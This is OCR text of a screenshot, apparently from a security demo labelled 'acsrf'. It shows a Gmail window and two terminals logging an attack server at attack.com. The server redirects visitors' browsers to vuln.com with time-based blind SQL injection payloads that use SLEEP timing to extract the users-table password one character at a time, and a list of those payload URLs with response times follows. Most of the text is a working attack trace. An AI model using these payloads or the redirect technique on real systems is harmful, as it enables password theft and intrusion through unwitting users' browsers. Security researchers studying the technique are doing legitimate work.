 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23:29:44 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Read items from any RSS or Atom feed right here. Customize Clips
Inbox (1)
« Back to Inbox Archive Report Spam Delete More Actions
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Transfert des données depuis vuln.com...
Terminal — acsrf — 104x24
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password
+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /468384261 HTTP/1.1
[034] < HOST: toto106.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password
+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
[034] - Connection from 127.0.0.1
<000> - 29 clients (new)
[034] < GET /1957137450 HTTP/1.1
[034] < HOST: toto196.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password
+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0)
[034] - Disconnected
<000> - 28 clients (del)
Terminal — tail — 104x27
uid=1),4,1))=97,SLEEP(0.7),0) 0.731481
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=97,SLEEP(0.7),0) 0.107512
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=98,SLEEP(0.7),0) 0.027990
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=99,SLEEP(0.7),0) 0.144708
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=100,SLEEP(0.7),0) 0.024240
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=101,SLEEP(0.7),0) 0.120953
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=102,SLEEP(0.7),0) 0.069302
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=103,SLEEP(0.7),0) 0.012584
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.038310
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.076405
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.122854
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.016407
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.008012
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0)